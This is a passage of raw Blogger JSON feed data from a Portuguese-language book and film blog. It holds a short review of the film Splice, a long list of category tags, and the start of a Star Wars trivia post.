Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-1339559296105770306"},"published":{"$t":"2012-06-14T23:24:00.000-03:00"},"updated":{"$t":"2013-12-13T14:00:04.243-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciências"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ficção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"}],"title":{"type":"text","$t":"Splice - a nova espécie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cobject class=\"BLOGGER-youtube-video\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=6,0,40,0\" data-thumbnail-src=\"http:\/\/3.gvt0.com\/vi\/B_iUR7O10yM\/0.jpg\" height=\"400\" width=\"640\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/B_iUR7O10yM\u0026fs=1\u0026source=uds\" \/\u003E\n\n\n\u003Cparam name=\"bgcolor\" value=\"#FFFFFF\" \/\u003E\n\n\n\u003Cembed width=\"320\" height=\"266\"  src=\"http:\/\/www.youtube.com\/v\/B_iUR7O10yM\u0026fs=1\u0026source=uds\" type=\"application\/x-shockwave-flash\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EBom, peguei esse filme por acaso na televisão e resolvi escrever uma resenha sobre ele.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EO filme trata sobre um casal de geneticistas que trabalha para um empresa que busca desenvolver formas de vida por meio de combinações genéticas. Assim conseguiriam proteínas que contribuiriam para o desenvolvimento de medicamentos.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EDepois de muito tempo, ambos conseguiram criar dois seres que sintetizariam os compostos que a empresa queria. Depois de uma reunião com a direção, os cientistas sugeriram o desenvolvimento de uma nova forma de vida com DNA humano, mas a empresa não estava disposta a investir mais dinheiro nessa pesquisa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMesmo assim, os cientistas resolveram acatar tal experimento nas instalações da companhia, só para ver se tal experimento seria possível, mas sem o intuito de levá-lo adiante. Porém, o embrião se desenvolveu mais rápido que o previsto, sem ser possível evitar o nascimento da criatura.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAo perceber que o rápido crescimento do ser poderia os levar a aprender muito, resolveram criá-lo em segredo. Porém, com o tempo, a relação entre os cientistas e a criatura deixa de ser apenas científica e passa a se tornar pessoal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EO filme me prendeu o tempo todo, sempre me deixando curiosa e fazendo com que eu quisesse que a criatura continuasse vivendo e, ao mesmo tempo, que morresse logo. Para quem gosta de suspense e de ficção científica, vale a pena assistir!\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/1339559296105770306"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/1339559296105770306"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2012\/06\/splice-nova-especie.html","title":"Splice - a nova espécie"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.ownmine.com.br/feeds/posts/default/-/Curiosidades?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 17492
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-924771909629941195"},"updated":{"$t":"2026-01-14T11:07:49.857-03:00"},"category":[{"term":"Livros"},{"term":"Filmes"},{"term":"Seguinte"},{"term":"Lançamentos"},{"term":"Top 5"},{"term":"Séries"},{"term":"Fotografia"},{"term":"Turismo"},{"term":"Companhia das Letras"},{"term":"Tags"},{"term":"Projeto 52x5"},{"term":"Foto"},{"term":"Arqueiro"},{"term":"Disney"},{"term":"Listas"},{"term":"Novidades"},{"term":"Promoção"},{"term":"Aleatoriedades"},{"term":"Literatura Brasileira"},{"term":"Única"},{"term":"Netflix"},{"term":"Parcerias"},{"term":"Suma de Letras"},{"term":"Distopia"},{"term":"Paralela"},{"term":"Gente"},{"term":"Música"},{"term":"Instagrams diferentes"},{"term":"Galera Record"},{"term":"Ilustração"},{"term":"Projeto 6x6"},{"term":"Sextante"},{"term":"Top Comentarista"},{"term":"Curiosidades"},{"term":"Gutenberg"},{"term":"Marvel"},{"term":"Evento"},{"term":"Europa"},{"term":"A Seleção"},{"term":"Intrínseca"},{"term":"Pessoais"},{"term":"Citações"},{"term":"Eu Valorizo a Literatura Brasileira"},{"term":"Heróis"},{"term":"Meus textos"},{"term":"Harry Potter"},{"term":"Blogagem Coletiva"},{"term":"Concurso Cultural"},{"term":"História"},{"term":"Propostas de Redação"},{"term":"Resultado"},{"term":"Kiera Cass"},{"term":"Meg Cabot"},{"term":"Atualidades"},{"term":"Bloodlines"},{"term":"Brasil"},{"term":"Adoção de animais"},{"term":"Campanha"},{"term":"Eleonor Hertzog"},{"term":"Star Wars"},{"term":"Animação"},{"term":"Crônica"},{"term":"DC Comics"},{"term":"Desenhos"},{"term":"Divergente"},{"term":"Nemo"},{"term":"Oscar 2016"},{"term":"Política"},{"term":"Portugal"},{"term":"Saída de Emergência"},{"term":"Contos"},{"term":"Filosofia"},{"term":"Hans Zimmer"},{"term":"Mail Box"},{"term":"Maratona Literária"},{"term":"Novo Conceito"},{"term":"Paula Pimenta"},{"term":"Richelle Mead"},{"term":"Alfaguara"},{"term":"Autores"},{"term":"Autêntica"},{"term":"Bienal 2016"},{"term":"Desafios"},{"term":"Organização"},{"term":"Penguin"},{"term":"São Paulo"},{"term":"Top 10"},{"term":"Biografia"},{"term":"Culinária"},{"term":"Entrevista"},{"term":"Estados Unidos"},{"term":"Filme Asiático"},{"term":"Friends"},{"term":"Jogos Vorazes"},{"term":"Máfia do Cinema"},{"term":"Oscar 2014"},{"term":"Pixar"},{"term":"Rocco"},{"term":"Semana Bloodlines"},{"term":"Wishlist"},{"term":"Atores que confundo"},{"term":"Bienal 2014"},{"term":"Clipes com famosos"},{"term":"Drama"},{"term":"França"},{"term":"Game of Thrones"},{"term":"Leonardo DiCaprio"},{"term":"Morgan Freeman"},{"term":"Simone Fraga"},{"term":"Studio Ghibli"},{"term":"Suspense"},{"term":"Uma geração Todas as decisões"},{"term":"Audrey Carlan"},{"term":"Breaking Bad"},{"term":"Decoração"},{"term":"Direito"},{"term":"FMF"},{"term":"Guilherme White"},{"term":"Jennifer Lawrence"},{"term":"Novo Século"},{"term":"Orlando"},{"term":"Papelaria"},{"term":"Planner"},{"term":"Por Lugares Incríveis"},{"term":"Quadrinhos na Cia"},{"term":"Saga do Tigre"},{"term":"Selo Jovem"},{"term":"Verus"},{"term":"Amy Adams"},{"term":"Becca Fitzpatrick"},{"term":"Ben Affleck"},{"term":"Black Mirror"},{"term":"Blog de Letras"},{"term":"Blogueiros Amigos"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Bruce Willis"},{"term":"Camila Dornas"},{"term":"Cassandra Clare"},{"term":"Charme"},{"term":"Chile"},{"term":"Colleen Houck"},{"term":"Covering the World"},{"term":"Dexter"},{"term":"Disney +"},{"term":"Emilia Clarke"},{"term":"Emma Watson"},{"term":"Eu li até a página 100"},{"term":"FML Pepper"},{"term":"Ficção"},{"term":"Gerard Butler"},{"term":"Harrison Ford"},{"term":"Hush Hush"},{"term":"Inglaterra"},{"term":"J.J. Abrams"},{"term":"John Green"},{"term":"Landulfo Almeida"},{"term":"Livro Interativo"},{"term":"Maria Eduarda Razzera"},{"term":"No Escurinho do Cinema"},{"term":"Notícias"},{"term":"Os Bridgertons"},{"term":"Oscar 2015"},{"term":"Para Amar e Proteger"},{"term":"Por Duda Razzera"},{"term":"Robert Downey Jr."},{"term":"Robert de Niro"},{"term":"Sarah Dessen"},{"term":"Scott Westerfeld"},{"term":"Selinho"},{"term":"Semana Guardião"},{"term":"Shailene Woodley"},{"term":"Terror"},{"term":"Tom Hanks"},{"term":"Veronica Roth"},{"term":"Victoria Aveyard"},{"term":"Will Smith"},{"term":"Woody Harrelson"},{"term":"sobrenatural"},{"term":"101 coisas em 1001 dias"},{"term":"ACOTAR"},{"term":"Aaron Paul"},{"term":"Alicia Vikander"},{"term":"Alwyn Hamilton"},{"term":"Ansel Elgort"},{"term":"Anthony Hopkins"},{"term":"Bryan Cranston"},{"term":"Calendários 2018"},{"term":"Chris Pine"},{"term":"Chris Weitz"},{"term":"Ciências"},{"term":"Comédia"},{"term":"Cultura"},{"term":"EUA"},{"term":"Emily Blincoe"},{"term":"Emma Stone"},{"term":"Erika Johansen"},{"term":"Espanha"},{"term":"Ficção Científica"},{"term":"Filme Europeu"},{"term":"Fotos Famosas"},{"term":"Holly Black"},{"term":"Instrumentos Mortais"},{"term":"J.K. Rowling"},{"term":"James Dashner"},{"term":"James McAvoy"},{"term":"Jesse Eisenberg"},{"term":"John Boyne"},{"term":"Johnny Depp"},{"term":"Josh Hutcherson"},{"term":"Julia Quinn"},{"term":"Kasie West"},{"term":"Leya"},{"term":"M. Night Shyamalan"},{"term":"Marcelo Hipólito"},{"term":"Matt Damon"},{"term":"Natal"},{"term":"Natalie Portman"},{"term":"Novos Talentos"},{"term":"Objetiva"},{"term":"Oscar 2017"},{"term":"Oscar 2018"},{"term":"Paris Filmes"},{"term":"Planeta"},{"term":"Quadrinhos"},{"term":"Sarah J. Maas"},{"term":"Stephen King"},{"term":"Stephenie Meyer"},{"term":"Suzanne Collins"},{"term":"Taylor Swift"},{"term":"Vestígio"},{"term":"Victoria Schwab"},{"term":"Áustria"},{"term":"A Legião"},{"term":"Alimentação"},{"term":"Angelina Jolie"},{"term":"Anne Hathaway"},{"term":"Ariane Freitas"},{"term":"BestBolso"},{"term":"Cabine de Imprensa"},{"term":"Canadá"},{"term":"Cara Delevingne"},{"term":"Caroline Carlson"},{"term":"China"},{"term":"Chloë Grace Moretz"},{"term":"Chris Evans"},{"term":"Christopher Nolan"},{"term":"Clive Owen"},{"term":"Delírio"},{"term":"Diane Kruger"},{"term":"Dicas"},{"term":"Domhnall Gleeson"},{"term":"Dylan Minnette"},{"term":"E Lockhart"},{"term":"E.L. James"},{"term":"Eddie Redmayne"},{"term":"Emily Henry"},{"term":"Encruzilhada"},{"term":"Fabiana Madruga"},{"term":"Feminismo"},{"term":"Fernanda Nia"},{"term":"Futuro"},{"term":"Gal Gadot"},{"term":"George Lucas"},{"term":"Gilmore Girls"},{"term":"Grupo Editorial Record"},{"term":"HQ"},{"term":"Harlan Coben"},{"term":"Helen Miller"},{"term":"Henry Cavill"},{"term":"How I Met Your Mother"},{"term":"Hugh Grant"},{"term":"Hungria"},{"term":"Infinity Ring"},{"term":"Isla Fisher"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"Jai Courtney"},{"term":"Jennifer Brown"},{"term":"Jennifer Niven"},{"term":"Jessica Grecco"},{"term":"Joelle Charbonneau"},{"term":"John Malkovich"},{"term":"Jojo Moyes"},{"term":"Juliana Parrini"},{"term":"Kami Garcia"},{"term":"L. C. Almeida"},{"term":"Laura Florand"},{"term":"Lauren Oliver"},{"term":"Lena Headey"},{"term":"Lissa Price"},{"term":"Livro de Colorir"},{"term":"Lois Lowry"},{"term":"Mari Scotti"},{"term":"Matthew McConaughey"},{"term":"Maurício de Sousa"},{"term":"Michael C. Hall"},{"term":"Mila Wander"},{"term":"Miles Teller"},{"term":"México"},{"term":"Neal Shusterman"},{"term":"Nicholas Sparks"},{"term":"Nicole Kidman"},{"term":"Não Pare"},{"term":"O Povo do Ar"},{"term":"Outubro Rosa"},{"term":"Philip Pullman"},{"term":"Primeira Pessoa"},{"term":"Quase Honrosa Liga de Piratas"},{"term":"Rachel McAdams"},{"term":"Rodrigo Santoro"},{"term":"Romance"},{"term":"Ryan Graudin"},{"term":"Ryan Reynolds"},{"term":"Sandra Bullock"},{"term":"Sangue"},{"term":"Scarlett Johansson"},{"term":"Scythe"},{"term":"Sean Bean"},{"term":"Stephen Chbosky"},{"term":"Tatuagem"},{"term":"Teatro"},{"term":"Teorias Conspiratórias"},{"term":"The Big Bang Theory"},{"term":"The Walking Dead"},{"term":"Theo James"},{"term":"Tim Burton"},{"term":"Turma da Mônica"},{"term":"Universal Studios"},{"term":"V\u0026R"},{"term":"bertrand brasil"},{"term":"reciclagem"},{"term":"tumbrl"},{"term":"Índia"},{"term":"4400"},{"term":"ACEDE"},{"term":"Abigail Breslin"},{"term":"Academia"},{"term":"Adam Sandler"},{"term":"Agir Now"},{"term":"Al Pacino"},{"term":"Alan Glynn"},{"term":"Alan Rickman"},{"term":"Alex Pettyfer"},{"term":"Alexis Bledel"},{"term":"Ali Shaw"},{"term":"Alicia Silverstone"},{"term":"Amanda Ágatha Costa"},{"term":"André Vianco"},{"term":"Anna Godbersen"},{"term":"Argentina"},{"term":"Arnold schwarzenegger"},{"term":"Arthur Conan Doyle"},{"term":"Aryane Cararo"},{"term":"Ashton Kutcher"},{"term":"Ava Dellaira"},{"term":"Aventura"},{"term":"B\u0026S"},{"term":"Babi Dewet"},{"term":"Beatles"},{"term":"Belas Letras"},{"term":"Ben Stiller"},{"term":"Benedict Cumberbatch"},{"term":"Benjamin Alire Sáenz"},{"term":"BestBerry"},{"term":"Better Call Saul"},{"term":"Bianca Briones"},{"term":"Bienal 2018"},{"term":"Brie Larson"},{"term":"Britt Robertson"},{"term":"Bruna Vieira"},{"term":"Bryan Lee O'Malley"},{"term":"Bryen Lee O'Malley"},{"term":"Bélgica"},{"term":"Calendários 2019"},{"term":"Cameron Diaz"},{"term":"Camila B. Monteiro"},{"term":"Camila Queiroz"},{"term":"Carey Mulligan"},{"term":"Carina Rissi"},{"term":"Carlos Ruiz Zafón"},{"term":"Carol Chiovatto"},{"term":"Carol Rossetti"},{"term":"Carolyn Mackler"},{"term":"Carrie Ryan"},{"term":"Catherine Zeta-Jones"},{"term":"Cecily Von Ziegesar"},{"term":"Cecily von Ziegesar e Diana Peterfreund"},{"term":"Charles Cox"},{"term":"Charlize Theron"},{"term":"Chico Buarque"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Hemsworth"},{"term":"Christian Bale"},{"term":"Christoph Waltz"},{"term":"Cia das Letras"},{"term":"Cinda Williams Chima"},{"term":"Clarissa Côrrea"},{"term":"Claudia Gray"},{"term":"Clube dos Herdeiros"},{"term":"Clássicos"},{"term":"Colleen Hoover"},{"term":"Comida"},{"term":"Companhia das Letrinhas"},{"term":"Connie Willis"},{"term":"Continuum"},{"term":"Contos de Fadas"},{"term":"Cornelia Funke"},{"term":"Coruja"},{"term":"Courteney Cox"},{"term":"Cristiana Castrucci"},{"term":"Curtas"},{"term":"Dakota Fanning"},{"term":"Dani Atkins"},{"term":"Daniel Radcliffe"},{"term":"Datas"},{"term":"David Wenham"},{"term":"Debbie Macomber"},{"term":"Deborah Secco"},{"term":"Demi Lovato"},{"term":"Demolidor"},{"term":"Desaparecidos"},{"term":"Desesperate Housewives"},{"term":"Dev Patel"},{"term":"Diana Gabaldon"},{"term":"Diana Peterfreund"},{"term":"Diane Keaton"},{"term":"Douglas Adams"},{"term":"Dracaena"},{"term":"Drew Barrymore"},{"term":"Duda Porto"},{"term":"ET"},{"term":"Editora Prata"},{"term":"Edward Norton"},{"term":"Elijah Wood"},{"term":"Ellar Coltrane"},{"term":"Elle Fanning"},{"term":"Emicida"},{"term":"Emma Roberts"},{"term":"Eric Novello"},{"term":"Eric Smith"},{"term":"Erin Beaty"},{"term":"Estilhaça-me"},{"term":"Estudo"},{"term":"Ethan Hawke"},{"term":"Evan Rachel Woods"},{"term":"Ezra Miller"},{"term":"FMSphotoaday"},{"term":"Faber-Castell"},{"term":"Fanáticos Rocco"},{"term":"Feios"},{"term":"Felicity Jones"},{"term":"Fernanda de Freitas"},{"term":"Filme Brasileiro"},{"term":"Fábio Yabu"},{"term":"Gabriel Tennyson"},{"term":"Gary Oldman"},{"term":"George Clooney"},{"term":"George R.R Martin"},{"term":"Grafite"},{"term":"Guest Post"},{"term":"Guilherme Cepeda"},{"term":"Gwyneth Paltrow"},{"term":"HBO"},{"term":"Halle Berry"},{"term":"Hank Green"},{"term":"Helena Bonham Carter"},{"term":"Henri Cartelli"},{"term":"Holanda"},{"term":"Hugo Weaving"},{"term":"India"},{"term":"Intercâmbio"},{"term":"Island of Adventure"},{"term":"Itália"},{"term":"J.M."},{"term":"Jack Black"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"James Franco"},{"term":"James Patterson"},{"term":"Jane Hawking"},{"term":"Janethe Fontes"},{"term":"Jared Leto"},{"term":"Jason Isaacs"},{"term":"Javier Moro"},{"term":"Jay Asher"},{"term":"Jennifer E Smith"},{"term":"Jessica Biel"},{"term":"Jessica Brockmole"},{"term":"Jet Li"},{"term":"Jim Carey"},{"term":"Jim Carrey"},{"term":"Joanne Fluke"},{"term":"Joaquin Phoenix"},{"term":"Johanna Basford"},{"term":"Judy Greer"},{"term":"Julia Roberts"},{"term":"Julianne Moore"},{"term":"Julie Delpy"},{"term":"Justine Larbalestier"},{"term":"Kate Mara"},{"term":"Kate Winslet"},{"term":"Katherine Heigl"},{"term":"Kazuo Ishiguro"},{"term":"Keanus Reeves"},{"term":"Keka Reis"},{"term":"Khaled Hosseini"},{"term":"Kimberly Knight"},{"term":"Kimberly McCreight"},{"term":"Klara Castanho"},{"term":"Kristen Bell"},{"term":"Kristin Cast"},{"term":"Krysten Ritter"},{"term":"Kéfera"},{"term":"Lar da Srta Peregrine"},{"term":"Lara Avery"},{"term":"Larissa Azevedo"},{"term":"Lauren Graham"},{"term":"Lauren Kate"},{"term":"Lauren Layne"},{"term":"Lauren Myracle"},{"term":"Leila Rego"},{"term":"Leonard Nimoy"},{"term":"Letra Impressa"},{"term":"Lev AC Rosen"},{"term":"Liliane Prata"},{"term":"Livraria"},{"term":"Livroholics"},{"term":"Liza Marklund"},{"term":"Lobos de Mercy Fall"},{"term":"Logan Lerman"},{"term":"Lorelei Linklater"},{"term":"Lua de Papel"},{"term":"Lucy Knisley"},{"term":"Luke Pearson"},{"term":"Luly Trigo"},{"term":"Lupita Nyongo"},{"term":"Línguas"},{"term":"Macaulay Culkin"},{"term":"Machado de Assis"},{"term":"Maggie Stiefvater"},{"term":"Magia"},{"term":"Manuela Barem"},{"term":"Margot Robbie"},{"term":"Maria Dueñas"},{"term":"Marie Kondo"},{"term":"Marisa Tomei"},{"term":"Mark Ruffalo"},{"term":"Mark Twain"},{"term":"Markus Zuzak"},{"term":"Martin Scorsese"},{"term":"Martins Fontes"},{"term":"Mary Simses"},{"term":"Matt LeBlanc"},{"term":"Maureen Johnson"},{"term":"Maurice Gee"},{"term":"Maurício Kanno"},{"term":"Maze Runner"},{"term":"Meio Ambiente"},{"term":"Melina Marchetta"},{"term":"Melissa Grey"},{"term":"Mia Sheridan"},{"term":"Michael Caine"},{"term":"Michael Fassbender"},{"term":"Michael Keaton"},{"term":"Michel Bussi"},{"term":"Michelle Falkoff"},{"term":"Mila Kunis"},{"term":"Minas Gerais"},{"term":"Mochila Literária"},{"term":"Morgan Rhodes"},{"term":"Moïra Fowley-Doyle"},{"term":"Mundo de Tinta"},{"term":"Naomi Watts"},{"term":"Nat Wolff"},{"term":"Nobel da Literatura"},{"term":"Nova Fronteira"},{"term":"Nova Zelândia"},{"term":"Novela"},{"term":"O Teste"},{"term":"Olivia Locher"},{"term":"Orphan Black"},{"term":"Oscar Isaac"},{"term":"Our Shared Shelf"},{"term":"Outro Planeta"},{"term":"Owen King"},{"term":"PC Cast"},{"term":"Paramount Pictures"},{"term":"Patricia Arquette"},{"term":"Patricia Barboza"},{"term":"Paul Dano"},{"term":"Penelope Douglas"},{"term":"Plataforma 21"},{"term":"Primeiras Impressões"},{"term":"Quadrinhos na Cia; Marjane Satrapi"},{"term":"RJ Palacio"},{"term":"Rachel Bloom"},{"term":"Rachel Polito"},{"term":"Ramson Riggs"},{"term":"Raphael Montes"},{"term":"Red Hot Chili Peppers"},{"term":"Redação"},{"term":"Reinaldo Polito"},{"term":"Richard Linklater"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rupert Grint"},{"term":"Russell Crowe"},{"term":"Ruth Manus"},{"term":"Ryan Gosling"},{"term":"Sacha Goldberger"},{"term":"Sam Clafin"},{"term":"Saoirse Ronan"},{"term":"Sarah Pinbourough"},{"term":"Saraiva"},{"term":"Saúde"},{"term":"Scandal"},{"term":"Sean Connery"},{"term":"Selena Gomez"},{"term":"Sherlock Holmes"},{"term":"Show"},{"term":"Signos do Amor"},{"term":"Simbologia"},{"term":"Simpsons"},{"term":"Socorro Acioli"},{"term":"Sofia Coppola"},{"term":"Sophie Kinsella"},{"term":"Sophie Nélisse"},{"term":"Sophie Turner"},{"term":"Steampunk"},{"term":"Stephanie Perkins"},{"term":"Sue Monk Kidd"},{"term":"Susanna Clarke"},{"term":"Sylvester Stallone"},{"term":"Série Europeia"},{"term":"Série Minha Vida"},{"term":"Tahereh Mafi"},{"term":"Talentos da Literatura Brasileira"},{"term":"Tamara Myles"},{"term":"Tarantino"},{"term":"Tatiana Maslany"},{"term":"Taylor Jenkins Reid"},{"term":"Teste"},{"term":"Textos"},{"term":"Thalita Rebouças"},{"term":"That 70's Show"},{"term":"The O.A."},{"term":"Tico Santa Cruz"},{"term":"Tillie Cole"},{"term":"Tom Cruise"},{"term":"Tom Hardy"},{"term":"Tom Hiddleston"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Top 3"},{"term":"Tracy Banghart"},{"term":"Trilhando Páginas"},{"term":"Universo dos Livros"},{"term":"Viggo Mortensen"},{"term":"Viola Davis"},{"term":"Walcyr Carrasco"},{"term":"WestWorld"},{"term":"William H. Mcraven"},{"term":"Winona Ryder"},{"term":"Xarás da Ficção"},{"term":"Zooey Deschanel"},{"term":"izombie"},{"term":"publi"},{"term":"trilogia do sal profundo"}],"title":{"type":"text","$t":"Own Mine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.ownmine.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/-\/Curiosidades?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/search\/label\/Curiosidades"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/-\/Curiosidades\/-\/Curiosidades?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"23"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-3563667478489064777"},"published":{"$t":"2015-12-23T11:00:00.001-02:00"},"updated":{"$t":"2015-12-23T11:00:20.118-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Star Wars"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top 10"}],"title":{"type":"text","$t":"Top 10: Curiosidades sobre o novo filme de Star Wars"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nVocê ainda não viu \u003Ca href=\"http:\/\/www.ownmine.com.br\/2015\/12\/star-wars-episodio-vii-o-despertar-da.html\" target=\"_blank\"\u003EStar Wars: O Despertar da Força\u003C\/a\u003E? Ou você já viu e está louco pesquisando novidades sobre o novo filme? Então confira algumas das curiosidades! Ah, \u003Cb\u003Enão leia se não quiser \u003Ci\u003Espoilers\u003C\/i\u003E!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQOhmMvpt3Lu8FUDTdEPX-pGZZHZjsKpWUdKx6OkC94OZTaruvFh9mPLrI9AAZZWODAVeAb8cNykzPvIsXjB4RuvCO24TXG428Zq33njMuG-qAakt3y8yPi20r5ZveG3QR0w5Tkq2pClJP\/s1600\/O+Despertar+da+For%25C3%25A7a+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQOhmMvpt3Lu8FUDTdEPX-pGZZHZjsKpWUdKx6OkC94OZTaruvFh9mPLrI9AAZZWODAVeAb8cNykzPvIsXjB4RuvCO24TXG428Zq33njMuG-qAakt3y8yPi20r5ZveG3QR0w5Tkq2pClJP\/s640\/O+Despertar+da+For%25C3%25A7a+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E1. O número de Stormtrooper de Finn é FN - 2187, o mesmo número da cela de prisão em que a princesa Leia foi mantida em \"Uma Nova Esperança\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cimg alt=\"1. Finn's Stormtrooper ID number is FN-2187, which is the same number as the cell block where Leia is imprisoned in A New Hope.\" height=\"540\" 